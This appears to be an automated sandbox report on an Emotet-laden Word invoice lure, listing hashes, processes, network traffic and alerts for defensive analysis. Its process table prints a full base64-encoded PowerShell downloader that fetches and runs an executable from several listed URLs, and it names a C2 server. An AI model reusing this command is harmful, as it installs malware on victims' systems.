| File name: | RequestedXinvoice.doc |
| Full analysis: | https://app.any.run/tasks/91b800bd-9930-4454-8881-42bb141c80bf |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 14:48:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Senior, Subject: Managed, Author: Neha Skiles, Keywords: bus, Comments: solid state, Template: Normal.dotm, Last Saved By: Mckenzie Metz, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 14 07:34:00 2019, Last Saved Time/Date: Mon Oct 14 07:34:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 175, Security: 0 |
| MD5: | E6FC0F59C19B3CBD76F578508A06C7DD |
| SHA1: | 4B5F4EA2EFB8AD138D70EEA453AF90705CDA74D3 |
| SHA256: | DC09E23329319098CDC638D024B525E1607A120794B0056CA55AEFCD09498C96 |
| SSDEEP: | 6144:oH11HaeCgKUzSdWnLx3T5F1TpJWsWO/g2aJFCHosE9:oH11HaeCxUGdWt35F/g2cEBe |
MALICIOUS
Application was dropped or rewritten from another process
- 743.exe (PID: 2208)
- 743.exe (PID: 2892)
- msptermsizes.exe (PID: 2092)
- msptermsizes.exe (PID: 3372)
Downloads executable files from the Internet
- powershell.exe (PID: 1012)
Emotet process was detected
- 743.exe (PID: 2892)
EMOTET was detected
- msptermsizes.exe (PID: 3372)
Connects to CnC server
- msptermsizes.exe (PID: 3372)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 1012)
- 743.exe (PID: 2892)
Creates files in the user directory
- powershell.exe (PID: 1012)
PowerShell script executed
- powershell.exe (PID: 1012)
Executed via WMI
- powershell.exe (PID: 1012)
Application launched itself
- 743.exe (PID: 2208)
Starts itself from another location
- 743.exe (PID: 2892)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 532)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 532)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Senior |
|---|---|
| Subject: | Managed |
| Author: | Neha Skiles |
| Keywords: | bus |
| Comments: | solid state |
| Template: | Normal.dotm |
| LastModifiedBy: | Mckenzie Metz |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:14 06:34:00 |
| ModifyDate: | 2019:10:14 06:34:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 175 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Hoppe - Sanford |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 204 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Paucek |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
43
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 532 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\RequestedXinvoice.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1012 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABhADAAeABmADYAMAA5ADYAOABkADYAOQBkAD0AJwBhADAAeAA1AGIANABhADIANABhAGYANQA1ACcAOwAkAGEAMAB4ADUAMwBmAGUANgA1ADMAYgBmAGQAMQBhAGIANgA2ACAAPQAgACcANwA0ADMAJwA7ACQAYQAwAHgAMAAxADAAYgBiAGYAYwBiADkANwA1ADkAPQAnAGEAMAB4ADkAZgA5AGUANgA1AGIAZgA3AGMAMwBlAGIAYgAnADsAJABhADAAeAA4AGUAMQAxAGUAYQBkADcAMQBkADQANwBiAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABhADAAeAA1ADMAZgBlADYANQAzAGIAZgBkADEAYQBiADYANgArACcALgBlAHgAZQAnADsAJABhADAAeAAzAGUANgA5ADcAYgA1AGUAMgA5AD0AJwBhADAAeAAxAGMANQA4AGIAMwA2ADYAYgA0AGIAZAAxACcAOwAkAGEAMAB4AGQANAAzADkANwAxADMANgBlADQAMQAxADMAZgA2AD0AJgAoACcAbgBlAHcALQBvAGIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIABuAEUAVAAuAFcAZQBCAEMATABJAGUATgBUADsAJABhADAAeAAyAGUAZAA2AGIANgBlADEAYgA4ADUAMQA9ACcAaAB0AHQAcAA6AC8ALwBzAGcAbgByAC4AaQBuAC8AZABpAGUAdABpAHQAaQBhAG4AcwBhAGsAcwBoAGkALwBhADQAZABlAG4AbwAzAHcALQA3AGsAZQA3AHkAMgAtADcAMAA2ADMANwAwADQAMQAyAC8AKgBoAHQAdABwADoALwAvAHAAZQBkAHIAbwBvAHQAYQB2AGkAbwAuAHQAbwBwAC8AYwBnAGkALQBiAGkAbgAvADkAaQBhAGwAZQAtAGMAYQA2AGQAdAByADYAZwBrAC0ANQA2ADEANQAxADcANgAyAC8AKgBoAHQAdABwAHMAOgAvAC8AagAtAGMAdABhAC4AbwByAGcALwB3AHAALQBhAGQAbQBpAG4ALwBMAGcAYgBvAFkASQBtAC8AKgBoAHQAdABwAHMAOgAvAC8AdABoAGUAaABvAG0AZQBiAGUAbgBlAGYAaQB0AHAAcgBvAGcAcgBhAG0ALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAEgAcgBjAGkAQwBOAC8AKgBoAHQAdABwAHMAOgAvAC8AYQBkAGEAbgB6AHkAZQB5AGEAcABpAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA0AHYAMABwAC0AdAAxAGUANgBzADYAbQA2AC0AMAA5ADgALwAnAC4AIgBTAFAATABgAGkAdAAiACgAJwAqACcAKQA7ACQAYQAwAHgAYwAzADEAMABlADMANwAzAGYAZQBkAD0AJwBhADAAeABjAGMAYQAwAGQAYgA3AGEAMgA3ACcAOwBmAG8AcgBlAGEAYwBoACgAJABhADAAeAAyAGEAZABiAGIAZABmADEAMwAxAGYANQA0ADgAIABpAG4AIAAkAGEAMAB4ADIAZQBkADYAYgA2AGUAMQBiADgANQAxACkAewB0AHIAeQB7ACQAYQAwAHgAZAA0ADMAOQA3ADEAMwA2AGUANAAxADEAMwBmADYALgAiAEQATwBXAG4AYABMAG8AQQBgAEQAYABGAGkATABlACIAKAAkAGEAMAB4ADIAYQBkAGIAYgBkAGYAMQAzADEAZgA1ADQAOAAsACAAJABhADAAeAA4AGUAMQAxAGUAYQBkADcAMQBkADQANwBiACkAOwAkAGEAMAB4AGUAZgAyADgANwA3ADIAMQA1ADUANQA5AGEAPQAnAGEAMAB4AGQANQBiADUAOABjADAANwBmADMAMQAzAGUAZABkACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJACcAKwAnAHQAZQBtACcAKQAgACQAYQAwAHgAOABlADEAMQBlAGEAZAA3ADEAZAA0ADcAYgApAC4AIgBMAEUAYABOAEcAYABUAGgAIgAgAC0AZwBlACAAMwA4ADUANwA0ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAYABUAEEAUgBUACIAKAAkAGEAMAB4ADgAZQAxADEAZQBhAGQANwAxAGQANAA3AGIAKQA7ACQAYQAwAHgAYwBiADAANAA0AGEAOAA3AGIANwA1ADcAPQAnAGEAMAB4ADUAYQAyADkANAA3ADIAYwA4AGQANwAzADUANgAnADsAYgByAGUAYQBrADsAJABhADAAeAA0ADgAYQA5AGMAZgAzADQAOABiADMAZQA9ACcAYQAwAHgAYgAwADgAMgBiADkAYwAzADgAMgBhADAAMwAyACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGEAMAB4ADQAMgAzADgAMwBjAGMAZAAzADYANwBkADAAOQA9ACcAYQAwAHgAZgAyADIANwBhADIAYQBhADYAMABmADgAZgBjAGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2092 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 743.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DirectoryBrowse MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2208 | "C:\Users\admin\743.exe" | C:\Users\admin\743.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DirectoryBrowse MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2892 | --a90d1734 | C:\Users\admin\743.exe | 743.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: DirectoryBrowse MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3372 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: DirectoryBrowse MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 487
Read events
1 649
Write events
702
Delete events
136
Modification events
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ,)= |
Value: 2C293D0014020000010000000000000000000000 | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
16
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA8FC.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1012 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\26W7II0680QF8X9J8JPI.temp | — | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4ED7039C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\86530E47.wmf | wmf | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\Desktop\~$questedXinvoice.doc | pgc | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\35571911.wmf | wmf | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DC120BDE.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3372 | msptermsizes.exe | POST | — | 190.117.206.153:443 | http://190.117.206.153:443/add/usbccid/add/ | PE | — | — | malicious |
1012 | powershell.exe | GET | 200 | 13.234.168.135:80 | http://sgnr.in/dietitiansakshi/a4deno3w-7ke7y2-706370412/ | IN | executable | 540 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1012 | powershell.exe | 13.234.168.135:80 | sgnr.in | Amazon.com, Inc. | IN | suspicious |
3372 | msptermsizes.exe | 190.117.206.153:443 | — | America Movil Peru S.A.C. | PE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sgnr.in |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1012 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1012 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1012 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3372 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 11 |
3372 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3372 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3372 | msptermsizes.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2 ETPRO signatures available at the full report